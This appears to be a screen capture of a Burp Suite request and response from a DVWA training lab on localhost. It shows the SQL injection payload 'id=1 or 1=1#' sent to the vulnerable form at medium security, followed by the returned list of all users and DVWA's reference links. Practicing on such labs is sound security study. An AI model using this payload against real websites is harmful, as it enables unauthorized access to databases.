 Go Cancel < > Target: http://localhost
Request
Raw Params Headers Hex
POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/DVWA-master/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Connection: close
Cookie: security=medium; Phpstorm-da0128c6=8686f169-5769-401c-a557-13b58accd387;
PHPSESSID=467n931960f087ednehg36qia3
Upgrade-Insecure-Requests: 1
id=1 or 1=1#&Submit=Submit
Response
Raw Headers Hex HTML Render
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id"><option value="1">1</option><option value="2">2</option><option value="3">3</option><option
value="4">4</option><option value="5">5</option></select>
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1 or 1=1#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1 or 1=1#<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1 or 1=1#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1 or 1=1#<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1 or 1=1#<br />First name: Bob<br />Surname: Smith</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">http://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
<li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/"
target="_blank">http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>
<li><a href="http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet"
target="_blank">http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet</a></li>
<li><a href="https://www.owasp.org/index.php/SQL_Injection" target="_blank">https://www.owasp.org/index.php/SQL_Injection</a></li>
<li><a href="http://bobby-tables.com/" target="_blank">http://bobby-tables.com/</a></li>
</ul>
</div>
<br /><br />